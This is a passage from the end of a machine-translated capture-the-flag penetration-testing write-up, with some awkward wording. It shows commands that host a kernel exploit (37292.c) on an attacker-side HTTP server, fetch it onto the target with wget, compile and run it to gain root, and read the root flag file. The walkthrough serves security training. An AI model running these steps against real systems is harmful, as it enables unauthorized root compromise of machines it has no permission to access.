
3. CC compile EXP
Since there is no gcc in the project environment after the first operation upload, the script needs to be changed to cc:
gedit 37292.c       ---Text open
Line 143 gcc Change to cc    ---Write next
Then start the http service in the local directory:
python -m SimpleHTTPServer 8081

This is 37292 The C attack authorization script is under HTTP in this directory. Execute wget in the project environment, download the file and CC compile it.
4. Kernel authorization Root
First download the file to the local through wget
wget http://192.168.4.222:8081/37292. C -- WGet downloads files under http service

After uploading the script, you can see the usage of cc compilation in the exp interface:
cc -o exp 37292.c     ---C Linguistic CC Code compilation point c file
chmod +x exp          ---Compile into executable file, and
./exp                 ---Point bar execution
id                   ---View current permissions
cat /root/.flag.txt  ---read root Lower flag information

get flag: 568628e0d993b1973adc718237da6e93
Through the kernel authorization script, the Root permission and flag are successfully obtained Txt information.
5, Summary
Through the above learning, we have learned some technical means of the red team's small skills, completed the implementation of the project from information collection to kernel power lifting, and learned a lot of skills, such as the compilation and use of nmap, hysra, POP3 NC, MSF, EXP, etc. we hope our partners can repeat the actual operation! To consolidate their own penetration technology and skills!
I hope you can improve your security awareness. Without network security, there will be no national security!